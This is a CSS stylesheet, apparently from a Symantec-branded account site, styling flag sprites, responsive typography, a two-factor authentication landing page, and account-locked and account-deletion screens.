.sprite-TZ {
	background-position: -462px -61px;
	width: 16px;
	height: 11px
}

.sprite-UA {
	background-position: -462px -122px;
	width: 16px;
	height: 11px
}

.sprite-UG {
	background-position: -462px -183px;
	width: 16px;
	height: 11px
}

.sprite-UM {
	background-position: -462px -244px;
	width: 16px;
	height: 11px
}

.sprite-US {
	background-position: -462px -305px;
	width: 16px;
	height: 11px
}

.sprite-UY {
	background-position: -462px -366px;
	width: 16px;
	height: 11px
}

.sprite-UZ {
	background-position: -462px -427px;
	width: 16px;
	height: 11px
}

.sprite-VA {
	background-position: -462px -488px;
	width: 16px;
	height: 11px
}

.sprite-VC {
	background-position: -462px -549px;
	width: 16px;
	height: 11px
}

.sprite-VE {
	background-position: -462px -610px;
	width: 16px;
	height: 11px
}

.sprite-VG {
	background-position: -462px -671px;
	width: 16px;
	height: 11px
}

.sprite-VI {
	background-position: -462px -732px;
	width: 16px;
	height: 11px
}

.sprite-VN {
	background-position: -462px -793px;
	width: 16px;
	height: 11px
}

.sprite-VU {
	background-position: -462px -854px;
	width: 16px;
	height: 11px
}

.sprite-WALES {
	background-position: -462px -915px;
	width: 16px;
	height: 11px
}

.sprite-WF {
	background-position: -462px -976px;
	width: 16px;
	height: 11px
}

.sprite-WS {
	background-position: -462px -1037px;
	width: 16px;
	height: 11px
}

.sprite-YE {
	background-position: -462px -1098px;
	width: 16px;
	height: 11px
}

.sprite-YT {
	background-position: -462px -1159px;
	width: 16px;
	height: 11px
}

.sprite-ZA {
	background-position: -462px -1220px;
	width: 16px;
	height: 11px
}

.sprite-ZM {
	background-position: -462px -1281px;
	width: 16px;
	height: 11px
}

.sprite-ZW {
	background-position: -462px -1342px;
	width: 16px;
	height: 11px
}

.sprite-AQ {
	background-position: -462px -1403px;
	width: 16px;
	height: 11px
}

.sprite-GG {
	background-position: -18px -1920px;
	width: 16px;
	height: 11px
}

.sprite-JE {
	background-position: -2px -1931px;
	width: 16px;
	height: 11px
}

.sprite-BL,
.sprite-MF {
	background-position: -132px -732px;
	width: 16px;
	height: 11px
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.rtl .actions .controls {
	text-align: left;
	float: left
}

html.rtl .actions .options {
	text-align: right;
	float: right
}

html.web .learn-2fa-section-size {
	width: 100%;
	max-width: 1035px;
	height: auto
}

html.web .learn-2fa-section1 {
	width: 100%;
	max-width: 1035px;
	height: auto;
	margin: -149px auto auto;
	background: #ffd664;
	text-align: center
}

html.web .learn-2fa-section1 .padding {
	padding-left: 133px;
	padding-right: 134px
}

html.web .learn-2fa-section1 .learn-2fa-get-started {
	color: #fff;
	background-color: #404040
}

@media (max-width:768px) {
	html.web .learn-2fa-section1 {
		width: 100%
	}
	html.web .learn-2fa-section1 .padding {
		padding-left: 23px;
		padding-right: 27px;
		padding-bottom: 12px
	}
}

@media (max-width:768px) and (max-width:480px) {
	html.web .learn-2fa-section1 {
		margin-top: 173px
	}
}

html.web .learn-2fa-section2 {
	width: 100%;
	max-width: 1035px;
	height: auto;
	margin: 60px auto auto
}

html.web .learn-2fa-section2 .image {
	background: url("../img/2sv/2fa_landing.html") no-repeat scroll 10px 8px transparent;
	width: 180px;
	height: 336px;
	margin-left: 10%
}

html.web .learn-2fa-section2 .learn-2fa-section2-text {
	width: 560px;
	margin-left: 30px
}

@media (max-width:992px) {
	html.web .learn-2fa-section2 {
		width: 100%;
		margin: auto
	}
	html.web .learn-2fa-section2 .learn-2fa-section2-text {
		text-align: center;
		width: 100%;
		margin-left: 0
	}
	html.web .learn-2fa-section2 .image {
		height: 188px;
		left: 50%;
		margin-left: -90px;
		margin-top: 30px
	}
}

html.web .learn-2fa-section3 {
	height: auto;
	margin-top: 60px
}

html.web .learn-2fa-section3 .learn-2fa-section3-content {
	max-width: 1035px;
	margin: 0 auto
}

html.web .learn-2fa-section3 .background {
	background-image: url("../img/2sv/2fa_bg.html")
}

@media (min-width:993px) {
	html.web .learn-2fa-section3 .background .image {
		background: url("../img/2sv/2fa_landing.html") no-repeat scroll -170px -23px transparent;
		width: 445px;
		height: 308px;
		margin-top: 29px;
		margin-right: 2%
	}
	html.web .learn-2fa-section3 .background .image-mobile {
		display: none
	}
}

@media (max-width:992px) {
	html.web .learn-2fa-section3 {
		width: 100%;
		margin-top: 0;
		margin-left: 0;
		margin-right: 0
	}
	html.web .learn-2fa-section3 .background .image-mobile {
		background: url(../img/2sv/2fa_landing.html) no-repeat scroll -612px -147px transparent;
		width: 271px;
		height: 111px;
		left: 50%;
		margin-left: -135px
	}
	html.web .learn-2fa-section3 .background .image {
		display: none
	}
	html.web .learn-2fa-section3 .learn-2fa-section3-text {
		width: 100%
	}
}

@media (min-width:992px) {
	html.web .learn-2fa-section3 .learn-2fa-section3-text {
		margin-bottom: 65px
	}
}

html.web .learn-2fa-section4 {
	width: 100%;
	max-width: 1035px;
	height: auto;
	margin: 60px auto auto
}

html.web .learn-2fa-section4 .image {
	background: url("../img/2sv/2fa_landing.html") no-repeat scroll -874px -151px transparent;
	width: 180px;
	height: 181px;
	margin-left: 10%;
	margin-top: 50.7px
}

html.web .learn-2fa-section4 .learn-2fa-section4-text {
	width: 523px;
	margin-left: 30px;
	margin-bottom: 80px
}

@media (max-width:992px) {
	html.web .learn-2fa-section4 {
		margin: 0 auto auto;
		width: 100%
	}
	html.web .learn-2fa-section4 .image {
		display: none
	}
	html.web .learn-2fa-section4 .learn-2fa-section4-text {
		padding-top: 0;
		margin: 0;
		width: 100%;
		margin-bottom: 50px
	}
}

html.web .learn-2fa-section5 {
	height: auto;
	margin-left: -60px;
	background: #404040;
	text-align: center;
	color: #fff
}

html.web .learn-2fa-section5 .padding {
	padding-left: 133px;
	padding-right: 134px
}

html.web .learn-2fa-section5 .learn-2fa-get-started {
	color: #434343;
	background-color: #ffd664
}

@media (max-width:992px) {
	html.web .learn-2fa-section5 {
		width: 100%;
		margin-left: 0
	}
	html.web .learn-2fa-section5 .padding {
		padding-left: 23px;
		padding-right: 27px
	}
}

html.web .learn-2fa-section5 .learn-2fa-section5-content {
	width: 100%;
	max-width: 1035px;
	height: auto;
	margin: 0 auto
}

@media (max-width:992px) {
	html.web .learn-2fa-section5 .learn-2fa-section5-content {
		width: 100%
	}
}

html.web .learn-2fa-header {
	font-size: 36px;
	padding-top: 73px;
	font-weight: 300;
	line-height: 1.28;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif
}

@media (max-width:992px) {
	html.web .learn-2fa-header {
		font-size: 24px;
		line-height: 1.33;
		padding-top: 51px;
		padding-left: 2%;
		padding-right: 2%;
		text-align: center
	}
}

html.web .learn-2fa-body {
	font-size: 16px;
	font-weight: 300;
	line-height: 1.75;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif
}

@media (max-width:992px) {
	html.web .learn-2fa-body {
		font-size: 15px;
		line-height: 1.6;
		text-align: center
	}
}

html.web .learn-2fa-get-started {
	width: 150px;
	height: 52px;
	line-height: 3.25;
	border: none;
	margin-bottom: 65px
}

@media (max-width:992px) {
	html.web .remove-open-content-margin {
		margin-left: -15px;
		margin-right: -15px
	}
}

html.web body.theme_beachhead .learn-2fa-section1 {
	background: #0c7cac;
	color: #fff
}

html.web body.theme_beachhead .learn-2fa-section5 .learn-2fa-get-started {
	background-color: #0c7cac
}

html.web .display-qr-code {
	width: 250px;
	height: 250px;
	margin: auto
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html body.account-locked .account-locked-alert {
	background: url("../img/account-locked-alert.html") no-repeat;
	background-size: 100%;
	width: 100px;
	height: 99px;
	margin-left: auto;
	margin-right: auto
}

html body.account-locked .account-locked-message {
	margin-top: 0;
	margin-bottom: 60px;
	font-family: "SegoeUI", "Symantec Sans";
	font-size: 18px;
	color: #9a9a9a
}

html body.account-locked .account-locked-message a {
	font-size: 18px
}

html body.account-locked h1 {
	margin-bottom: 20px
}

html body.confirm-delete-account .account-delete-alert {
	background: url("../img/ic-attention.html") no-repeat;
	background-size: 100%;
	width: 100px;
	height: 99px;
	margin-left: auto;
	margin-right: auto
}

html body.confirm-delete-account .account-delete-message {
	margin-top: 33px;
	margin-bottom: 53px;
	font-family: "SegoeUI", "Symantec Sans";
	font-size: 18px;
	color: #474747
}

html body.confirm-delete-account .account-delete-message+.account-delete-message2 {
	margin-top: 0;
	margin-bottom: 30px;
	font-family: "SegoeUI", "Symantec Sans";
	font-size: 18px;
	color: #9a9a9a
}

html body.confirm-delete-account .account-delete-legal-div {
	overflow-y: scroll;
	max-height: 204px;
	background-color: #f8f8f8;
	font-size: 12px;
	line-height: 17px;
	text-align: left;
	padding: 30px;
	color: #464646
}

html body.confirm-delete-account .account-delete-message2 {
	margin-top: 66px;
	margin-bottom: 30px;
	font-family: "SegoeUI", "Symantec Sans";
	font-size: 18px;
	color: #9a9a9a
}

html body.confirm-delete-account h1 {
	margin-bottom: 20px;
	color: #474747
}

html body.confirm-delete-account a {
	color: #fc101e;
	font-size: 15px;
	cursor: pointer
}

html.web body.account-locked .account-locked-alert,
html.web body.confirm-delete-account .account-locked-alert,
html.web body.account-locked .account-delete-alert,
html.web body.confirm-delete-account .account-delete-alert {
	margin-top: 48px;
	margin-bottom: 30px
}

html.web body.account-locked input[type=submit],
html.web body.confirm-delete-account input[type=submit] {
	height: 60px
}

@media (max-width:992px) {
	html.web body.account-locked .account-locked-message,
	html.web body.confirm-delete-account .account-locked-message,
	html.web body.account-locked .account-delete-message,
	html.web body.confirm-delete-account .account-delete-message,
	html.web body.account-locked .account-delete-message2,
	html.web body.confirm-delete-account .account-delete-message2 {
		font-size: 15px
	}
	html.web body.account-locked .account-locked-message a,
	html.web body.confirm-delete-account .account-locked-message a,
	html.web body.account-locked .account-delete-message a,
	html.web body.confirm-delete-account .account-delete-message a,
	html.web body.account-locked .account-delete-message2 a,
	html.web body.confirm-delete-account .account-delete-message2 a {
		display: inline
	}
	html.web body.account-locked #header-content,
	html.web body.confirm-delete-account #header-content {
		margin-bottom: 0
	}
}

@media (min-width:992px) {
	html.web body.account-locked .account-locked-alert,
	html.web body.confirm-delete-account .account-locked-alert,
	html.web body.account-locked account-delete-alert,
	html.web body.confirm-delete-account account-delete-alert {
		margin-top: 71px;
		margin-bottom: 40px
	}
	html.web body.account-locked .account-delete-message,
	html.web body.confirm-delete-account .account-delete-message {
		padding: 0 92px
	}
	html.web body.account-locked h1,
	html.web body.confirm-delete-account h1 {
		margin-bottom: 16px
	}
	html.web body.account-locked input[type=submit],
	html.web body.confirm-delete-account input[type=submit] {
		width: 200px
	}
}

html.embedded .account-locked-alert {
	margin-top: 20px
}

html.web h1 {
	font-size: 36px;
	font-weight: normal
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

html.web h2 {
	font-size: 30px;
	font-weight: normal
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

html.web h3 {
	font-size: 24px;
	font-weight: normal;
	line-height: 24px
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

html.web h4 {
	font-size: 24px
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

html.web h5 {
	font-size: 18px;
	font-weight: bold
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

html.web body,
html.web p {
	font-size: 16px;
	line-height: 19px
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

html.web .subtitles {
	font-size: 14px;
	font-weight: bold
}

html.web .lead {
	font-size: 18px
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

html.web .secondary-text,
html.web .subtitle {
	font-size: 14px
}

html.web p.smallest-text {
	font-size: 12px
}

html.web p.smallest-text-2 {
	font-size: 12px;
	color: #808080
}

html.web label .smallest-text {
	font-size: 12px
}

html.web .wrap-text {
	word-wrap: break-word
}

html.web .popover-content {
	font-size: 12px
}

html.web body.theme_default #default-theme h1,
html.web body.theme_beachhead #default-theme h1 {
	font-size: 48px;
	font-weight: 300;
	color: #808080;
	margin-top: 25px
}

html.web body.theme_default #default-theme .lead,
html.web body.theme_beachhead #default-theme .lead {
	font-size: 21px;
	font-weight: 200;
	line-height: 1.4em
}

html.web body.theme_default.login p.smallest-text,
html.web body.theme_beachhead.login p.smallest-text,
html.web body.theme_default.Account-Rename p.smallest-text,
html.web body.theme_beachhead.Account-Rename p.smallest-text {
	font-size: 14px
}

html.web body.theme_default.login p.privacy-text,
html.web body.theme_beachhead.login p.privacy-text,
html.web body.theme_default.Account-Rename p.privacy-text,
html.web body.theme_beachhead.Account-Rename p.privacy-text,
html.web body.theme_default.login p.privacy-text a,
html.web body.theme_beachhead.login p.privacy-text a,
html.web body.theme_default.Account-Rename p.privacy-text a,
html.web body.theme_beachhead.Account-Rename p.privacy-text a {
	font-size: 10px
}

html.web body.theme_beachhead .wizardHeader #headerContent {
	color: #474747
}

html.web h1 {
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif
}

html.web h2,
html.web h3 {
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	color: #333
}

html.web h4 {
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif
}

html.web h5 {
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	color: #333
}

html.web h1 {
	color: #8e908f
}

html.web h4 {
	color: #808080;
	font-weight: light
}

html.web body,
html.web p,
html.web .lead,
html.web .secondary-text,
html.web .subtitle {
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: normal;
	color: #333
}

html.web .error .help-block label {
	font-family: "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	color: #bd071d;
	font-size: 12px;
	font-weight: 600
}

html.web input:not(.btn),
html.web select,
html.web label,
html.web .placeholder {
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: normal;
	font-size: 16px;
	color: #585858
}

html.web input:not(.btn)::-moz-placeholder,
html.web select::-moz-placeholder,
html.web label::-moz-placeholder,
html.web .placeholder::-moz-placeholder {
	color: #a0a0a0;
	opacity: 1
}

html.web input:not(.btn):-ms-input-placeholder,
html.web select:-ms-input-placeholder,
html.web label:-ms-input-placeholder,
html.web .placeholder:-ms-input-placeholder,
html.web input:not(.btn)::-webkit-input-placeholder,
html.web select::-webkit-input-placeholder,
html.web label::-webkit-input-placeholder,
html.web .placeholder::-webkit-input-placeholder {
	color: #a0a0a0
}

html.web .large {
	letter-spacing: .1em;
	font-family: "Symantec Sans Light", "Segoe UI Light", "SF Text Light", "Helvetica Neue Light", sans-serif
}

html.web .large input:not(.btn):placeholder-shown {
	font-size: 18px
}

html.web .large ::-webkit-input-placeholder {
	/*! chrome/safari */
	font-size: 18px
}

html.web .large ::-moz-placeholder {
	/*! firefox */
	font-size: 18px
}

html.web .large input:not(.btn):-ms-input-placeholder {
	/*! ie */
	font-size: 18px
}

html.web .large input:-moz-placeholder {
	/*! firefox */
	font-size: 18px
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

html.web .large .dropdown-toggle,
html.web .large input:not(.btn),
html.web .large select {
	font-size: 48px;
	color: #585858
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

html.web .large.error .help-block label {
	font-size: 12px
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

html.web .jumbotron.bg_branded_style.bg_font {
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-size: 32px;
	font-weight: lighter;
	padding-top: 37px
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

html.web .wizardHeader #headerContent {
	font-size: 28px;
	font-family: "Symantec Sans", "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	line-height: 28px;
	color: #fff
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

html.web .tfa-link {
	text-align: center
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

html.web .tfa-desc {
	font-size: 16px;
	color: #4a4a4a;
	line-height: 20px;
	margin: 5px 0
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.web body .breadcrumbs.tfa {
	height: 85px;
	background-color: #f8f8f8
}

html.web body .breadcrumbs.tfa .container {
	position: relative
}

@media (max-width:769px) {
	html.web body .breadcrumbs.tfa {
		display: none
	}
}

html.web body .breadcrumb_tracker {
	list-style: none;
	position: absolute;
	z-index: 3;
	margin: auto;
	left: 0;
	right: 0;
	max-width: 900px;
	padding: 50px 0 0 120px
}

html.web body .breadcrumb_tracker li:first-child .breadcrumb_text {
	min-width: 75px
}

html.web body .breadcrumb_tracker li:last-child .breadcrumb_text {
	width: 90%
}

@media (max-width:993px) {
	html.web body .breadcrumb_tracker {
		padding-left: 90px
	}
}

html.web body .breadcrumb_step {
	float: left;
	position: relative
}

html.web body .breadcrumb_step:not(:last-child) {
	padding-right: 15%
}

html.web body .breadcrumb_step:not(:last-child):after {
	content: "";
	background-color: #dadada;
	height: 5px;
	width: 100%;
	margin-top: -23px;
	position: absolute;
	z-index: -1
}

html.web body .breadcrumb_text {
	margin-left: -18%;
	width: 50%;
	text-align: center;
	font-size: 14px;
	line-height: 21px;
	color: #8a8a8a;
	margin-top: -40px;
	position: absolute
}

html.web body .breadcrumb_text.active {
	font-weight: bold;
	color: #0689c6
}

html.web body .breadcrumb_icon {
	height: 45px;
	width: 45px;
	margin: auto;
	margin-left: -25%;
	background: url('../img/breadcrumbs/ic-circle-disabled.html') no-repeat 100%
}

html.web body .breadcrumb_icon.active {
	background: url('../img/breadcrumbs/ic-circle-active.html') no-repeat 100%
}

html.web body .breadcrumb_icon.complete {
	background: url('../img/breadcrumbs/ic-circle-compled.html') no-repeat 100%
}

html.rtl body.theme_default .breadcrumb_step {
	float: right
}

html.rtl body.theme_default .breadcrumb_step:not(:last-child) {
	padding-left: 15%;
	padding-right: 0
}

@media (max-width:993px) {
	html.rtl body.theme_default .breadcrumb_step:not(:last-child) {
		padding-left: 13%
	}
}

@media (max-width:993px) {
	html.rtl body.theme_default .breadcrumb_step {
		padding-left: 10%
	}
}

html.rtl body.theme_default .breadcrumb_tracker {
	padding: 50px 120px 0 0
}

html.rtl body.theme_default .breadcrumb_tracker li:first-child .breadcrumb_text {
	width: 61%
}

html.rtl body.theme_default .breadcrumb_tracker li:last-child .breadcrumb_text {
	width: 50%
}

@media (max-width:993px) {
	html.rtl body.theme_default .breadcrumb_tracker {
		padding-left: 0;
		padding-right: 90px
	}
}

html.rtl body.theme_default .breadcrumb_text {
	margin-right: -18%
}

html.rtl body.theme_default .breadcrumb_icon {
	margin-right: -25%
}

div.header-text h2
{
    padding: 0px 100px 10px;
}

input.customInputBox, select.customInputBox
{
	border: none transparent;
	box-shadow: none;
	padding: 0;
}
</file>
